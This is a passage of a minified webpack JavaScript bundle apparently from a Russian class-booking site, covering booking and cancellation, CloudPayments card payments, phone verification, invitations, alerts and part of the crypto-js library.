0!==c&&c.status&&200!==u.response.status?Object(h.b)(u):Object(h.b)({response:{data:{message:"Техническая ошибка при обработке платежа"}}}),t.abrupt("return",e({success:!1}));case 7:case"end":return t.stop()}}),t,null,[[0,5]])})));return function(e){return t.apply(this,arguments)}}(),o=function(){var t=r()(s.a.mark((function t(n){return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=1,Object(d.a)();case 1:"User has cancelled"===n?Object(h.b)({response:{data:{message:"Оплата отменена пользователем"}}}):Object(h.b)({response:{data:{message:"Произошла ошибка при оплате. Попробуйте еще раз."}}}),e({success:!1});case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),a=new cp.CloudPayments({googlePaySupport:!1,applePaySupport:!1}),c={publicId:window.cloudPaymentsPublicId,description:t.description,amount:t.amount,currency:"RUB",invoiceId:t.invoiceId,accountId:String(t.accountId),data:{}},a.charge(c,(function(e){n&&n(e)}),(function(e){o&&o(e)}))})));case 4:return e.prev=4,c=e.catch(0),e.next=5,Object(d.a)();case 5:return a=(null===(o=c.response)||void 0===o?void 0:o.data)||{message:"Произошла ошибка при создании платежа"},Object(d.b)(a),e.abrupt("return",{success:!1});case 6:case"end":return e.stop()}}),e,null,[[0,4]])})));return function(t,n){return e.apply(this,arguments)}}(),re=function(e){return!!/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(navigator.userAgent)&&(window.webkit.messageHandlers.handler.postMessage({scheduleId:Number(e)}),!0)},ae=function(e){Object(X.a)(),localStorage.setItem(l.h,e)},se=function(){var e=r()(s.a.mark((function e(t,n){var i,o,r,a;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:o=v.a.get(".js-book-confirm-btn",t),u.a.activeModal=t,u.a.useRubles="0"!==(null===(i=t.dataset)||void 0===i?void 0:i.useRubles),o&&(r=o.dataset,u.a.bookingPrice=r.bookingPrice?parseInt(r.bookingPrice,10):null,a=r.bookingFree,u.a.isBookingFree=void 0===a?null:"1"===a),o.classList.remove("is-loading"),U(t),o.addEventListener("click",(function(e){var t;e.preventDefault();var i=e.currentTarget,o=null===(t=i.dataset)||void 0===t?void 0:t.action;if(!i.classList.contains("is-disabled")&&!i.classList.contains("is-loading"))switch(o){case"confirm":i.classList.add("is-loading"),de(n,i).finally((function(){return i.classList.remove("is-loading")}));break;case"buy-credits":d.a(),Object(g.showSelectBuyCreditsModal)(u.a.scheduleId,u.a.missingAmount);break;case"enable-subscription":d.a(),Object(g.showSelectSubscriptionModal)(u.a.scheduleId);break;default:i.classList.add("is-loading"),de(n,i).finally((function(){return i.classList.remove("is-loading")}))}})),localStorage.removeItem("bookingTransactionId");case 1:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),ce=function(){var e=r()(s.a.mark((function e(t,n){var i,o,r,a,c,u;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if((i=document.createElement("div")).innerHTML=t.data,!(o=i.firstElementChild)||!o.matches("#".concat(l.b))){e.next=1;break}if(r="1"===o.dataset.useRubles,a=o.querySelector(".js-package-selection"),c=a&&"true"===a.dataset.noPayableAccounts,r||!m.a||!c){e.next=1;break}return d.e(l.a),e.abrupt("return");case 1:return u=d.c(t.data,l.b),e.next=2,se(u,n);case 2:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),ue=function(e,t){var n;!0===e.charge?(null===(n=d.c(e.data,l.f,t).querySelector(".js-book-confirm-btn"))||void 0===n||n.classList.remove("is-loading"),le(t,!0)):Object(d.b)(e)},le=function(){var e=r()(s.a.mark((function e(t){var n,i;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(d.a(),u.a.scheduleId=t,u.a.bookingPrice=null,localStorage.removeItem(l.h),!re(t)){e.next=1;break}return e.abrupt("return");case 1:return e.prev=1,f.c(t,!0),e.next=2,c.i(t);case 2:if(!(n=e.sent).success){e.next=4;break}return e.next=3,ce(n,t);case 3:e.next=5;break;case 4:ue(n,t);case 5:e.next=7;break;case 6:e.prev=6,i=e.catch(1),Object(h.b)(i,"Не удалось выполнить бронирование");case 7:return e.prev=7,f.c(t,!1),e.finish(7);case 8:case"end":return e.stop()}}),e,null,[[1,6,7,8]])})));return function(t){return e.apply(this,arguments)}}();function de(e,t){return fe.apply(this,arguments)}function fe(){return(fe=r()(s.a.mark((function e(t,n){var i,o,r,a;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(i=W(),u.a.isBookingFree||i.id){e.next=1;break}return e.abrupt("return");case 1:if(o=u.a.bookingPrice,!m.b||!i.isCard){e.next=7;break}if("new-card"!==i.id){e.next=3;break}return e.next=2,oe(t,o);case 2:r=e.sent,e.next=5;break;case 3:return e.next=4,ie(t,o,i.id);case 4:r=e.sent;case 5:if(!r.success||!r.transactionId){e.next=6;break}return localStorage.setItem("bookingTransactionId",r.transactionId),e.next=6,he(t,null);case 6:e.next=8;break;case 7:return a=u.a.isBookingFree?null:i.id,e.next=8,he(t,a);case 8:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function he(e,t){return pe.apply(this,arguments)}function pe(){return(pe=r()(s.a.mark((function e(t,n){var i,o,r;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,f.c(t,!0),o=localStorage.getItem("bookingTransactionId"),e.next=1,c.c(t,n,o);case 1:i=e.sent,localStorage.removeItem("bookingTransactionId"),e.next=4;break;case 2:return e.prev=2,r=e.catch(0),e.next=3,d.a();case 3:return Object(h.b)(r,"Ошибка подтверждения бронирования"),e.abrupt("return");case 4:return e.next=5,d.a();case 5:i.success?(d.e(l.i,{onShow:function(){return f.a(i)},onClose:function(){return f.b()}}),f.e(t),f.c(t,!1)):(Object(d.b)(i),f.c(t,!1));case 6:case"end":return e.stop()}}),e,null,[[0,2]])})))).apply(this,arguments)}function me(e){return ve.apply(this,arguments)}function ve(){return(ve=r()(s.a.mark((function e(t){var n,i,o,r,a;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return d.a(),e.prev=1,e.next=2,c.j(t);case 2:n=e.sent,i=d.c(n,l.c),o=i.querySelector(".js-cancel-book-confirm-btn"),r=o.dataset.warning,Object(h.c)(o,(function(){return ge(t,r)})),e.next=4;break;case 3:e.prev=3,a=e.catch(1),Object(h.b)(a,"Не удалось отменить бронирование");case 4:case"end":return e.stop()}}),e,null,[[1,3]])})))).apply(this,arguments)}function ge(e){return be.apply(this,arguments)}function be(){return(be=r()(s.a.mark((function e(t){var n,i,o,r,a=arguments;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=a.length>1&&void 0!==a[1]&&a[1],e.prev=1,e.next=2,c.d(t);case 2:i=e.sent,d.a(),i.success?(o=i.user_message,n?Object(h.e)("Вы успешно отменили занятие",o,!1,p.d):Object(h.d)("Вы успешно отменили занятие",o,!1,p.d)):Object(d.b)(i),e.next=4;break;case 3:e.prev=3,r=e.catch(1),d.a(),Object(h.b)(r,"Ошибка отмены бронирования");case 4:case"end":return e.stop()}}),e,null,[[1,3]])})))).apply(this,arguments)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return f}));var i,o=n(8),r=n.n(o),a=n(2),s=n(1),c=n(72),u=document.querySelector("#js-registration-continue-form"),l=document.querySelector(".js-registration-continue-form-submit"),d=document.querySelector(".js-registration-continue-form-message");u&&(i=u.querySelectorAll("input"));var f=function(e){a.a.show("js-registration-continue-modal",{disableScroll:!0,onShow:function(){e&&l&&(l.dataset.scheduleId=e),l&&(l.disabled=!0)}})},h=function(){var e=u.querySelector(".js-input-username"),t=u.querySelector(".js-input-surname"),n=!0;return e.value.trim()?m("username"):(p("username","Необходимо заполнить имя"),n=!1),t.value.trim()?m("surname"):(p("surname","Необходимо заполнить фамилию"),n=!1),l&&(l.disabled=!n),n},p=function(e,t){var n=u.querySelector(".js-error-"+e),i=u.querySelector(".js-input-"+e);n&&(n.textContent=t,n.classList.remove("is-hidden")),i&&i.classList.add("invalid")},m=function(e){var t=u.querySelector(".js-error-"+e),n=u.querySelector(".js-input-"+e);t&&(t.textContent="",t.classList.add("is-hidden")),n&&n.classList.remove("invalid")},v=function(){if(h()){u.querySelector(".js-registration-continue-form-city").value=Object(s.v)("active-city")?Object(s.v)("active-city"):"1";var e=Object(s.y)(u);l.classList.add("is-loading"),r()({method:"POST",url:"/profile/registration-continue",data:e,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(s.o)()}}).then((function(e){l.classList.remove("is-loading"),e.data.success?(a.a.close("js-registration-continue-modal"),Object(c.a)(l.dataset.scheduleId)):(g(),b(e.data.errors))}))}},g=function(){u.querySelectorAll(".js-error").forEach((function(e){e.textContent="",e.classList.add("is-hidden")})),i.forEach((function(e){e.classList.remove("invalid")})),d.textContent=""},b=function(e){var t=function(t){u.querySelectorAll(".js-error-"+t).forEach((function(n){n.textContent=e[t].join(","),n.classList.remove("is-hidden")})),u.querySelectorAll(".js-input-"+t).forEach((function(e){e.classList.add("invalid")}))};for(var n in e)t(n);Object.keys(e).length||(d.textContent="Что-то пошло не так. Попробуйте еще раз.")};l&&l.addEventListener("click",(function(e){e.preventDefault(),v()})),u&&u.addEventListener("submit",(function(e){e.preventDefault(),v()})),i&&i.forEach((function(e){e.addEventListener("input",(function(t){e.classList.remove("invalid");var n=e.closest(".js-form-item");if(n){var i=n.querySelector(".js-error");i&&(i.textContent="",i.classList.add("is-hidden"))}h()}))}))},function(e,t,n){"use strict";n.d(t,"d",(function(){return f})),n.d(t,"a",(function(){return p})),n.d(t,"b",(function(){return v})),n.d(t,"c",(function(){return b}));var i=n(5),o=n.n(i),r=n(3),a=n.n(r),s=n(33),c=n(9),u=n(13),l=n(7),d=n(6);function f(e){return h.apply(this,arguments)}function h(){return(h=o()(a.a.mark((function e(t){var n,i,o,r,l;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.dataset.id,t.classList.add("is-loading"),e.prev=1,e.next=2,s.e(n);case 2:i=e.sent,t.classList.remove("is-loading"),i.success?(o=t.nextElementSibling,t.classList.add("is-hidden"),o&&(o.classList.remove("is-hidden"),o.value=i.link,o.innerHTML="<span>".concat(i.shortLink,"</span>"))):(t.classList.remove("is-loading"),r=u.e[i.error_code]||u.d,c.e(r,{onShow:function(e){var t=e.querySelector(".js-modal-title");t&&(t.textContent=i.error_message)}})),e.next=4;break;case 3:e.prev=3,l=e.catch(1),t.classList.remove("is-loading"),Object(d.b)(l,"Не удалось отправить приглашение");case 4:case"end":return e.stop()}}),e,null,[[1,3]])})))).apply(this,arguments)}function p(e){return m.apply(this,arguments)}function m(){return(m=o()(a.a.mark((function e(t){var n,i,o;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.dataset.code,l.a.inviteCodeForPhoneVerification=t,t.classList.add("is-loading"),e.prev=1,e.next=2,s.a(n);case 2:(i=e.sent).success?window.location.reload():"err.phone_is_not_verified"===i.error_code?c.e(u.g):c.e(u.d,{onShow:function(e){e.querySelector(".js-modal-title").textContent=i.error_message}}),e.next=4;break;case 3:e.prev=3,o=e.catch(1),Object(d.b)(o,"Не удалось принять приглашение");case 4:return e.prev=4,t.classList.remove("is-loading"),e.finish(4);case 5:case"end":return e.stop()}}),e,null,[[1,3,4,5]])})))).apply(this,arguments)}function v(e,t){return g.apply(this,arguments)}function g(){return(g=o()(a.a.mark((function e(t,n){var i,o,r;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return i=n.dataset.code,e.prev=1,e.next=2,s.f(i);case 2:(o=e.sent).success?c.e(u.d,{onShow:function(e){e.querySelector(".js-modal-title").textContent="Приглашение успешно отклонено"},onClose:function(){return window.location.reload()}}):c.e(u.d,{onShow:function(e){e.querySelector(".js-modal-title").textContent=o.error_message}}),e.next=4;break;case 3:e.prev=3,r=e.catch(1),Object(d.b)(r,"Не удалось отклонить приглашение");case 4:case"end":return e.stop()}}),e,null,[[1,3]])})))).apply(this,arguments)}function b(e,t){return y.apply(this,arguments)}function y(){return(y=o()(a.a.mark((function e(t,n){var i,o;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return i=n.dataset.code,e.prev=1,e.next=2,s.h(i);case 2:e.sent.success&&window.location.reload(),e.next=4;break;case 3:e.prev=3,o=e.catch(1),Object(d.b)(o,"Произошла ошибка.");case 4:case"end":return e.stop()}}),e,null,[[1,3]])})))).apply(this,arguments)}},function(e,t,n){var i=n(67),o=n(68),r=n(76),a=n(70),s=n(71),c=n(77),u=n(78);function l(){"use strict";var t=o(),n=t.m(l),d=(Object.getPrototypeOf?Object.getPrototypeOf(n):n.__proto__).constructor;function f(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===d||"GeneratorFunction"===(t.displayName||t.name))}var h={throw:1,return:2,break:3,continue:3};function p(e){var t,n;return function(i){t||(t={stop:function(){return n(i.a,2)},catch:function(){return i.v},abrupt:function(e,t){return n(i.a,h[e],t)},delegateYield:function(e,o,r){return t.resultName=o,n(i.d,u(e),r)},finish:function(e){return n(i.f,e)}},n=function(e,n,o){i.p=t.prev,i.n=t.next;try{return e(n,o)}finally{t.next=i.n}}),t.resultName&&(t[t.resultName]=i.v,t.resultName=void 0),t.sent=i.v,t.next=i.n;try{return e.call(this,t)}finally{i.p=t.prev,i.n=t.next}}}return(e.exports=l=function(){return{wrap:function(e,n,i,o){return t.w(p(e),n,i,o&&o.reverse())},isGeneratorFunction:f,mark:t.m,awrap:function(e,t){return new i(e,t)},AsyncIterator:s,async:function(e,t,n,i,o){return(f(t)?a:r)(p(e),t,n,i,o)},keys:c,values:u}},e.exports.__esModule=!0,e.exports.default=e.exports)()}e.exports=l,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var i=n(70);e.exports=function(e,t,n,o,r){var a=i(e,t,n,o,r);return a.next().then((function(e){return e.done?e.value:a.next()}))},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){var t=Object(e),n=[];for(var i in t)n.unshift(i);return function e(){for(;n.length;)if((i=n.pop())in t)return e.value=i,e.done=!1,e;return e.done=!0,e}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var i=n(11).default;e.exports=function(e){if(null!=e){var t=e["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],n=0;if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length))return{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}}}throw new TypeError(i(e)+" is not iterable")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var i=function(e){var t=document;if((e=Object.assign({},{callback:!1,content:"",time:4.5,type:"info"},e)).content.length){if(!document.getElementById("alerts-styles")){var n=document.createElement("style");n.id="alerts-styles",n.textContent="#notes { z-index: 2147483647 !important; }",document.head.appendChild(n)}var i,o=function(e,n,i,o){var r=t.createElement(e);for(var a in n)n.hasOwnProperty(a)&&r.setAttribute(a,n[a]);return o&&r.insertAdjacentHTML("afterbegin",o),i.appendChild(r),r.classList.contains("note-item-hidden")&&r.classList.remove("note-item-hidden"),r},r=t.getElementById("notes")||o("div",{id:"notes"},t.body),a=o("div",{class:"note-item","data-show":"false",role:"alert","data-type":e.type},r),s=(o("div",{class:"note-item-text"},a,e.content),o("button",{class:"note-item-btn",type:"button","aria-label":"Скрыть"},a)),c=function(t){(t=t||a).setAttribute("data-show","false"),window.setTimeout((function(){t.remove()}),250),e.callback&&e.callback()};s.addEventListener("click",(function(){return c()})),window.setTimeout((function(){a.setAttribute("data-show","true")}),250),(i=a.getBoundingClientRect()).top>=0&&i.left>=0&&i.bottom<=(window.innerHeight||t.documentElement.clientHeight)&&i.right<=(window.innerWidth||t.documentElement.clientWidth)||c(r.firstChild),window.setTimeout(c,1e3*e.time)}}},function(e,t,n){(function(t){var i;e.exports=(i=i||function(e,i){var o;if("undefined"!=typeof window&&window.crypto&&(o=window.crypto),"undefined"!=typeof self&&self.crypto&&(o=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(o=globalThis.crypto),!o&&"undefined"!=typeof window&&window.msCrypto&&(o=window.msCrypto),!o&&void 0!==t&&t.crypto&&(o=t.crypto),!o)try{o=n(82)}catch(e){}var r=function(){if(o){if("function"==typeof o.getRandomValues)try{return o.getRandomValues(new Uint32Array(1))[0]}catch(e){}if("function"==typeof o.randomBytes)try{return o.randomBytes(4).readInt32LE()}catch(e){}}throw new Error("Native crypto module could not be used to get secure random number.")},a=Object.create||function(){function e(){}return function(t){var n;return e.prototype=t,n=new e,e.prototype=null,n}}(),s={},c=s.lib={},u=c.Base={extend:function(e){var t=a(this);return e&&t.mixIn(e),t.hasOwnProperty("init")&&this.init!==t.init||(t.init=function(){t.$super.init.apply(this,arguments)}),t.init.prototype=t,t.$super=this,t},create:function(){var e=this.extend();return e.init.apply(e,arguments),e},init:function(){},mixIn:function(e){for(var t in e)e.hasOwnProperty(t)&&(this[t]=e[t]);e.hasOwnProperty("toString")&&(this.toString=e.toString)},clone:function(){return this.init.prototype.extend(this)}},l=c.WordArray=u.extend({init:function(e,t){e=this.words=e||[],this.sigBytes=null!=t?t:4*e.length},toString:function(e){return(e||f).stringify(this)},concat:function(e){var t=this.words,n=e.words,i=this.sigBytes,o=e.sigBytes;if(this.clamp(),i%4)for(var r=0;r<o;r++){var a=n[r>>>2]>>>24-r%4*8&255;t[i+r>>>2]|=a<<24-(i+r)%4*8}else for(var s=0;s<o;s+=4)t[i+s>>>2]=n[s>>>2];return this.sigBytes+=o,this},clamp:function(){var t=this.words,n=this.sigBytes;t[n>>>2]&=4294967295<<32-n%4*8,t.length=e.ceil(n/4)},clone:function(){var e=u.clone.call(this);return e.words=this.words.slice(0),e},random:function(e){for(var t=[],n=0;n<e;n+=4)t.push(r());return new l.init(t,e)}}),d=s.enc={},f=d.Hex={stringify:function(e){for(var t=e.words,n=e.sigBytes,i=[],o=0;o<n;o++){var r=t[o>>>2]>>>24-o%4*8&255;i.push((r>>>4).toString(16)),i.push((15&r).toString(16))}return i.join("")},parse:function(e){for(var t=e.length,n=[],i=0;i<t;i+=2)n[i>>>3]|=parseInt(e.substr(i,2),16)<<24-i%8*4;return new l.init(n,t/2)}},h=d.Latin1={stringify:function(e){for(var t=e.words,n=e.sigBytes,i=[],o=0;o<n;o++){var r=t[o>>>2]>>>24-o%4*8&255;i.push(String.fromCharCode(r))}return i.join("")},parse:function(e){for(var t=e.length,n=[],i=0;i<t;i++)n[i>>>2]|=(255&e.charCodeAt(i))<<24-i%4*8;return new l.init(n,t)}},p=d.Utf8={stringify:function(e){try{return decodeURIComponent(escape(h.stringify(e)))}catch(e){throw new Error("Malformed UTF-8 data")}},parse:function(e){return h.parse(unescape(encodeURIComponent(e)))}},m=c.BufferedBlockAlgorithm=u.extend({reset:function(){this._data=new l.init,this._nDataBytes=0},_append:function(e){"string"==typeof e&&(e=p.parse(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes},_process:function(t){var n,i=this._data,o=i.words,r=i.sigBytes,a=this.blockSize,s=r/(4*a),c=(s=t?e.ceil(s):e.max((0|s)-this._minBufferSize,0))*a,u=e.min(4*c,r);if(c){for(var d=0;d<c;d+=a)this._doProcessBlock(o,d);n=o.splice(0,c),i.sigBytes-=u}return new l.init(n,u)},clone:function(){var e=u.clone.call(this);return e._data=this._data.clone(),e},_minBufferSize:0}),v=(c.Hasher=m.extend({cfg:u.extend(),init:function(e){this.cfg=this.cfg.extend(e),this.reset()},reset:function(){m.reset.call(this),this._doReset()},update:function(e){return this._append(e),this._process(),this},finalize:function(e){return e&&this._append(e),this._doFinalize()},blockSize:16,_createHelper:function(e){return function(t,n){return new e.init(n).finalize(t)}},_createHmacHelper:function(e){return function(t,n){return new v.HMAC.init(e,n).finalize(t)}}}),s.algo={});return s}(Math),i)}).call(this,n(81))},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t){},function(e,t,n){"use strict";n.d(t,"a",(function(){return R}));var i=n(89),o=n(5),r=n.n(o),a=n(3),s=n.n(a),c=n(6),u=n(7),l=n(33),d=n(9),f=n(72),h=n(74),p=n(1),m=function(){var e=document.createElement("button");return e.type="button",e.className="input-clear-btn js-input-clear-btn is-hidden",e},v=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&e.nodeType===Node.ELEMENT_NODE){var n=e.parentElement;if(n){var i=n.querySelector(".js-input-clear-btn");i||(i=m(),n.appendChild(i));var o=function(){var n=e.value.trim().length>0;n?i.classList.remove("is-hidden"):i.classList.add("is-hidden"),"function"==typeof t.onToggle&&t.onToggle(n,e,i)},r=function(){e.value="",i.classList.add("is-hidden"),e.focus(),e.dispatchEvent(new Event("input",{bubbles:!0})),"function"==typeof t.onClear&&t.onClear(e,i)};return e.addEventListener("input",o),i.addEventListener("click",r),o(),{destroy:function(){e.removeEventListener("input",o),i.removeEventListener("click",r),i.parentElement&&i.parentElement.removeChild(i)},toggle:o,clear:r}}}},g=".js-phone-verification-phone-input",b=".js-phone-verification-code-input",y=".js-phone-verification-send-phone",w=".js-phone-verification-send-code",x=".js-phone-verification-change-btn",k=".js-phone-verification-phone-form",C=".js-phone-verification-code-form",L=".js-phone-verification-title",j=".js-phone-verification-subtitle",S=".js-phone-verification-phone-message",E=".js-phone-verification-code-message",_={currentScreen:"phone",phoneNumber:""},O=function(e){return/^\d{4}$/.test(e)},T=function(e,t,n){e.classList.add("is-invalid"),n.innerHTML=t},I=function(e,t){e.classList.remove("is-invalid"),t.innerHTML=""},A=function(e,t,n){var i=e.value.trim();return i?Object(p.J)(i)?(I(e,n),t.disabled=!1,t.classList.remove("is-disabled"),!0):(T(e,"Введите корректный телефон",n),t.disabled=!0,t.classList.add("is-disabled"),!1):(T(e,"Введите номер телефона",n),t.disabled=!0,t.classList.add("is-disabled"),!1)},M=function(e,t,n){var i=e.value.trim();return i?O(i)?(I(e,n),t.disabled=!1,t.classList.remove("is-disabled"),!0):(T(e,"Код должен содержать 4 цифры",n),t.disabled=!0,t.classList.add("is-disabled"),!1):(T(e,"Введите код подтверждения",n),t.disabled=!0,t.classList.add("is-disabled"),!1)},D=function(){var e=document.querySelector(k),t=document.querySelector(C),n=document.querySelector(L),i=document.querySelector(j),o=document.querySelector(x);e.classList.add("is-hidden"),t.classList.remove("is-hidden"),o.classList.remove("is-hidden"),n.textContent="Подтвердите номер",i.textContent="Отправили код на ".concat(_.phoneNumber.replace(/[()-]/g," ")),_.currentScreen="code";var r=document.querySelector(b);setTimeout((function(){return r.focus()}),100)},P=function(){var e=document.querySelector(k),t=document.querySelector(C),n=document.querySelector(L),i=document.querySelector(j),o=document.querySelector(x),r=document.querySelector(g),a=document.querySelector(b);e.classList.remove("is-hidden"),t.classList.add("is-hidden"),o.classList.add("is-hidden"),n.textContent="Введите номер телефона",i.textContent="Телефон нужен для отправки Вам кода подтверждения бронирования",_.currentScreen="phone",a.value="",I(a,document.querySelector(E)),r.disabled=!1,setTimeout((function(){return r.focus()}),100)},q=function(){var e=r()(s.a.mark((function e(){var t,n,i,o,r,a;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=document.querySelector(g),n=document.querySelector(S),i=t.value.trim(),_.phoneNumber=i,e.prev=1,e.next=2,l.g(i);case 2:(o=e.sent).success?D():(a=(null===(r=o["phoneverificationform-phone"])||void 0===r?void 0:r[0])||"При отправке кода произошла ошибка.",T(t,a,n)),e.next=4;break;case 3:e.prev=3,e.catch(1),T(t,"Ошибка, попробуйте позже.",n);case 4:case"end":return e.stop()}}),e,null,[[1,3]])})));return function(){return e.apply(this,arguments)}}(),N=function(){var e=r()(s.a.mark((function e(){var t,n,i,o;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=document.querySelector(b),n=document.querySelector(E),i=t.value.trim(),e.prev=1,e.next=2,l.k(i);case 2:if(!(o=e.sent).success){e.next=7;break}if(d.a(),!u.a.scheduleId){e.next=4;break}return e.next=3,Object(f.a)(u.a.scheduleId);case 3:e.next=6;break;case 4:if(!u.a.inviteCodeForPhoneVerification){e.next=6;break}return e.next=5,Object(h.a)(u.a.inviteCodeForPhoneVerification);case 5:u.a.inviteCodeForPhoneVerification=null;case 6:e.next=8;break;case 7:T(t,o.message||"Неверный код",n);case 8:e.next=10;break;case 9:e.prev=9,e.catch(1),T(t,"Ошибка, попробуйте позже.",n);case 10:case"end":return e.stop()}}),e,null,[[1,9]])})));return function(){return e.apply(this,arguments)}}(),B=n(86);function R(){Object(i.a)(),function(){var e=document.querySelector(g),t=document.querySelector(b),n=document.querySelector(y),i=document.querySelector(w),o=document.querySelector(x),a=document.querySelector(S),u=document.querySelector(E);if(e&&n){v(e),t&&v(t);var l=Object(p.h)((function(){A(e,n,a)}),500);if(e.addEventListener("input",(function(){e.classList.contains("is-invalid")&&I(e,a);var t=e.value.trim()&&Object(p.J)(e.value.trim());n.disabled=!t,n.classList.toggle("is-disabled",!t),e.value.trim()&&l()})),e.addEventListener("keydown",(function(e){"Enter"!==e.key||n.disabled||(e.preventDefault(),n.click())})),t&&i){var d=Object(p.h)((function(){M(t,i,u)}),300);t.addEventListener("input",(function(){t.classList.contains("is-invalid")&&I(t,u);var e=t.value.trim()&&O(t.value.trim());i.disabled=!e,i.classList.toggle("is-disabled",!e),t.value.trim()&&d()})),t.addEventListener("keydown",(function(e){"Enter"!==e.key||i.disabled||(e.preventDefault(),i.click())}))}n&&Object(c.c)(n,r()(s.a.mark((function t(){return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!A(e,n,a)){t.next=1;break}return t.next=1,q();case 1:case"end":return t.stop()}}),t)})))),i&&Object(c.c)(i,r()(s.a.mark((function e(){return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!M(t,i,u)){e.next=1;break}return e.next=1,N();case 1:case"end":return e.stop()}}),e)})))),o&&o.addEventListener("click",P),_.currentScreen="phone";var f;f=e.value.trim()&&Object(p.J)(e.value.trim()),n.disabled=!f,n.classList.toggle("is-disabled",!f),function(){if(t&&i){var e=t.value.trim()&&O(t.value.trim());i.disabled=!e,i.classList.toggle("is-disabled",!e)}}()}}(),Object(B.initAccountSelector)()}},function(e,t,n){"use strict";var i=n(11),o=n.n(i),r=n(1),a=function(){var e={screenWidth:window.innerWidth,queries:[],freezeTime:200},t=0,n=1e4,i=function(){e.screenWidth=window.innerWidth},a=function(t){var n=t;n.min<=e.screenWidth&&e.screenWidth<=n.max?("function"!=typeof n.onEnter||n.isEnter||(n.onEnter(),n.isEnter=!0),"function"==typeof n.onFirstEnter&&(n.onFirstEnter(),n.onFirstEnter=function(){}),"function"==typeof n.onEach&&n.onEach()):(n.isEnter&&n.onExit(),n.isEnter=!1)},s=Object(r.E)((function(){e.queries.forEach((function(e){a(e)}))}),e.freezeTime);return i(),window.addEventListener("resize",(function(){i(),s()})),Object.freeze({setFreezeTime:function(t){"number"!=typeof t&&void 0!==t?console.warn("resizeComponent: freezeTime type must be a number, now a ".concat(o()(t))):e.freezeTime=t},getScreenWidth:function(){return i(),e.screenWidth},addMediaQuery:function(i){var r=function(e){var i=e;return"number"!=typeof i.min&&void 0!==i.min&&(console.warn("resizeComponent: query.min type must be a number, now a ".concat(o()(i.min))),i.min=t),"number"!=typeof i.max&&void 0!==i.max&&(console.warn("resizeComponent: query.max type must be a number, now a ".concat(o()(i.min))),i.max=n),"function"!=typeof i.onEnter&&void 0!==i.onEnter&&(console.warn("resizeComponent: query.onEnter type must be a function, now a ".concat(o()(i.onEnter))),i.onEnter=null),"function"!=typeof i.onFirstEnter&&void 0!==i.onFirstEnter&&(console.warn("resizeComponent: query.onEnter type must be a function, now a ".concat(o()(i.onFirstEnter))),i.onFirstEnter=null),"function"!=typeof i.onEach&&void 0!==i.onEach&&(console.warn("resizeComponent: query.onEach type must be a function, now a ".concat(o()(i.onEach))),i.onEach=null),"function"!=typeof i.onExit&&void 0!==i.onExit&&(console.warn("resizeComponent: query.onEach type must be a function, now a ".concat(o()(i.onExit))),i.onExit=null),i}(i);e.queries.push(r),a(r)},resizeForce:s,debug:function(){console.log(e.queries)}})}();t.a=a},function(e,t,n){"use strict";n.d(t,"a",(function(){return i})),n.d(t,"b",(function(){return o}));var i=!0===window.isGuest||"1"===window.isGuest,o=window.userId},function(e,t,n){"use strict";n.r(t),n.d(t,"initAccountSelector",(function(){return s})),n.d(t,"getSelectedAccountId",(function(){return m})),n.d(t,"canProceedWithBooking",(function(){return v})),n.d(t,"triggerButtonStateUpdate",(function(){return g}));var i=n(0),o=n(9),r=n(37),a=n(7);function s(){i.a.delegate(document.body,".js-package-radio","change",(function(e,t){t.checked&&u(t)})),i.a.delegate(document.body,".js-btn-enable-subscription","click",(function(e,t){e.preventDefault(),e.stopPropagation(),t.classList.add("is-loading"),function(){var e=i.a.get(".js-btn-enable-subscription");e&&e.classList.remove("is-loading");o.a(),Object(r.showSelectSubscriptionModal)(a.a.scheduleId)}()})),i.a.delegate(document.body,".js-btn-buy-credits","click",(function(e,t){e.preventDefault(),e.stopPropagation(),t.classList.add("is-loading"),function(){var e=i.a.get(".js-btn-buy-credits");e&&e.classList.remove("is-loading");o.a(),Object(r.showSelectBuyCreditsModal)(a.a.scheduleId,a.a.missingAmount)}()})),c()}function c(){setTimeout((function(){var e=i.a.get(".js-package-selection");if(e)if("true"===e.dataset.hasRadio){var t=i.a.get(".js-package-radio:checked");t&&u(t)}else!function(e){var t=i.a.get(".js-book-confirm-btn"),n=i.a.get(".js-package-item");if(!t)return;var 